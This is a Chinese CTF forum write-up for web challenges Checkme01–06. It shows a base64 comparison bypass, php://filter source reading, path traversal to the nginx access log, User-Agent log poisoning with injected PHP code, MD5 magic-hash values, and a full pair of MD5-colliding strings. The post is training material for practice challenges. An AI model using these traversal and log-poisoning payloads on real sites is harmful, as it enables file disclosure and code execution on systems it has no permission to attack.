设为首页
收藏本站
只需一步,快速开始
首页
Portal
论坛
BBS
CTF社群
Group
CTF平台
每日签到
青少年CTF论坛
»
论坛
›
CTF
›
Web
›
查看内容
0 评论
0 收藏
分享
Checkme1-8 WP
虾虾一米六
发布于 2023-3-13 00:30:52
阅读 1871
查看全部
来自
江苏
#Checkme1-8 WP ##Checkme01  $keys = base64_decode(urldecode($keys)); 需要先将qsnctf字符进行base64编码才能使$keys=="qsnctf"判断成立。  输入即可得到flag  ##Checkme02  使用伪协议查看源码  发现什么也没有 我们尝试读取phpinfo():  搜索qsnctf即可得到flag ##Checkme03  打开发现还是文件包含 但是尝试使用?text=php://filter/read=convert.base64-encode/resource=index.php发现没用了  尝试读取日志  ?text=../../../../../../../../../../../../../../../../var/log/nginx/access.log  从日志里可以看出会读取User-Agent所以直接使用hackbar修改User-Agent修改成<?php phpinfo();?>重新刷新  得到flag ##Checkme04  打开发现变量a只能为字母,b只能为数字。Md5相等就可以输出flag了  ?a=QLTHNDT&b=7656486157 Md5后0e开头的相等。 ##Checkme05 强类型比较 a=%af%13%76%70%82%a0%a6%58%cb%3e%23%38%c4%c6%db%8b%60%2c%bb%90%68%a0%2d%e9%47%aa%78%49%6e%0a%c0%c0%31%d3%fb%cb%82%25%92%0d%cf%61%67%64%e8%cd%7d%47%ba%0e%5d%1b%9c%1c%5c%cd%07%2d%f7%a8%2d%1d%bc%5e%2c%06%46%3a%0f%2d%4b%e9%20%1d%29%66%a4%e1%8b%7d%0c%f5%ef%97%b6%ee%48%dd%0e%09%aa%e5%4d%6a%5d%6d%75%77%72%cf%47%16%a2%06%72%71%c9%a1%8f%00%f6%9d%ee%54%27%71%be%c8%c3%8f%93%e3%52%73%73%53%a0%5f%69%ef%c3%3b%ea%ee%70%71%ae%2a%21%c8%44%d7%22%87%9f%be%79%6d%c4%61%a4%08%57%02%82%2a%ef%36%95%da%ee%13%bc%fb%7e%a3%59%45%ef%25%67%3c%e0%27%69%2b%95%77%b8%cd%dc%4f%de%73%24%e8%ab%66%74%d2%8c%68%06%80%0c%dd%74%ae%31%05%d1%15%7d%c4%5e%bc%0b%0f%21%23%a4%96%7c%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%0d%54%78%49%d0%93%c3%b3%fd%1f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%ab%e8%64%da%a3%65%55%5d%d5%76%55%57%46%6c%89%c9%df%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%ea%c9%f5%d2%e0%14%d8%35%4f%0a%5c%34%d3%73%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%69%1d%34%30%57%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%93%40%1a%13%d1%09%c5%e0%f7%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%28%1c%96%8e%09%73%3a%9b%a6%2f%ed%b7%99%d5%b9%05%39%95%ab&b=%af%13%76%70%82%a0%a6%58%cb%3e%23%38%c4%c6%db%8b%60%2c%bb%90%68%a0%2d%e9%47%aa%78%49%6e%0a%c0%c0%31%d3%fb%cb%82%25%92%0d%cf%61%67%64%e8%cd%7d%47%ba%0e%5d%1b%9c%1c%5c%cd%07%2d%f7%a8%2d%1d%bc%5e%2c%06%46%3a%0f%2d%4b%e9%20%1d%29%66%a4%e1%8b%7d%0c%f5%ef%97%b6%ee%48%dd%0e%09%aa%e5%4d%6a%5d%6d%75%77%72%cf%47%16%a2%06%72%71%c9%a1%8f%00%f6%9d%ee%54%27%71%be%c8%c3%8f%93%e3%52%73%73%53%a0%5f%69%ef%c3%3b%ea%ee%70%71%ae%2a%21%c8%44%d7%22%87%9f%be%79%6d%c4%61%a4%08%57%02%82%2a%ef%36%95%da%ee%13%bc%fb%7e%a3%59%45%ef%25%67%3c%e0%27%69%2b%95%77%b8%cd%dc%4f%de%73%24%e8%ab%66%74%d2%8c%68%06%80%0c%dd%74%ae%31%05%d1%15%7d%c4%5e%bc%0b%0f%21%23%a4%96%7c%17%12%d1%2b%b3%10%b7%37%60%68%d7%cb%35%5a%54%97%08%0d%54%78%49%d0%93%c3%b3%fd%1f%0b%35%11%9d%96%1d%ba%64%e0%86%ad%ef%52%98%2d%84%12%77%bb%ab%e8%64%da%a3%65%55%5d%d5%76%55%57%46%6c%89%c9%5f%b2%3c%85%97%1e%f6%38%66%c9%17%22%e7%ea%c9%f5%d2%e0%14%d8%35%4f%0a%5c%34%d3%f3%a5%98%f7%66%72%aa%43%e3%bd%a2%cd%62%fd%e9%1d%34%30%57%52%ab%41%b1%91%65%f2%30%7f%cf%c6%a1%8c%fb%dc%c4%8f%61%a5%13%40%1a%13%d1%09%c5%e0%f7%87%5f%48%e7%d7%b3%62%04%a7%c4%cb%fd%f4%ff%cf%3b%74%a8%1b%96%8e%09%73%3a%9b%a6%2f%ed%b7%99%d5%39%05%39%95%ab 输入即可得到flag ##Checkme06  打开题目发现给了一个list发现是一个字典 猜一下是要爆破了。  